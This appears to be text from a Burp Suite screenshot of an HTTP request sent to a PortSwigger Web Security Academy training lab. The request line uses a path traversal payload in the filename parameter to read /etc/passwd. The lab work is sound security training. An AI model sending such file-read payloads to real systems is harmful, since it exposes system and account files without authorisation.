 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a610090049c6dfec24dc6bf00eb0040.web-security-academy.net
3 Cookie: session=g12tn9k5KQXENfL0HO1KjFAeho68e9Un
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a610090049c6dfec24dc6bf00eb0040.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15